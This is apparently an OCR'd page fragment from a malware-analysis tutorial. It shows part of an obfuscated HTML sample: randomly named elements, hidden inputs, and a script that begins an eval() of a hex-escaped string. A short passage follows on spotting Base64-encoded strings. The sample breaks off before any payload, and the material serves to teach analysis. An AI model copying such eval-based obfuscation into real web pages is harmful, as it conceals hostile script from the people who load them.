
<
ul
class
=
"heWrXR NgYtpToR"
id
=
"jldsatuhz"
ti
<
input
type
=
"hidden"
class
=
"PDTx"
id
=
"PBEqlpl
<
cite
class
=
"rnfOnl MddANPwCht"
id
=
"ijYCNTMw"
<
strong
class
=
"sYlEMIaQtC kCAsIw"
id
=
"ZqDIXe"
<
input
type
=
"hidden"
id
=
"EkmtcB GfewqfD"
clas
<
script
>
eval
(`\x75\x71K\x76\x75u = wi\x6e\x64
</
html
>
Given the character set used in some
of the strings we see in the code,
along with the fact that few of these
strings end in one or two equal signs,
we might easily conclude that these
strings are Base64-encoded. However,
before we take a look at the strings, it
would be advisable to determine what